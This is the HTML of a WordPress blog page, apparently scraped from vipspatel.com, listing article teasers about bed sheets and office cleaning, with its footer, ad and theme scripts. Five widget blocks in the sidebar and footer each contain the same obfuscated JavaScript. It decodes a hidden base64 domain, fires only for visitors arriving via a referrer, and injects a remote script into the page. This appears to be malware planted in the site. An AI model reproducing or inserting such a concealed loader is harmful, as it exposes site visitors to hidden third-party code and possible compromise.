							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167533 post type-post status-publish format-standard hentry category-goodread tag-office-cleaning tag-office-cleaning-etiquette svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="office-cleaning-etiquette-412220ec" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="office-cleaning-etiquette-412220ec" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec.jpg.pagespeed.ic.1geQfKpdI0.webp 640w, https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec-45x30.jpg.pagespeed.ic.AB1peugbNg.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="heading-title-link">
							5 Rules of Etiquette for Cleaning Open Office Spaces						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" class="screen-reader-link">
						Singapore has one of the strongest economies in Asia, with a GDP of almost 400 billion dollars. The country houses more than 400,000 business entities despite its small land area.  If you manage an office in Singapore, certain practices make the country unique in running a business. For example, cleanliness is an integral part of [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/lamsiuling" title="Posts by lamsiuling" rel="author">lamsiuling</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-08-02T12:42:16+05:30">August 2, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-rules-of-etiquette-for-cleaning-open-office-spaces%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167533">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"e97261ce5c","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=59f5d64a87","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"e97261ce5c","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else 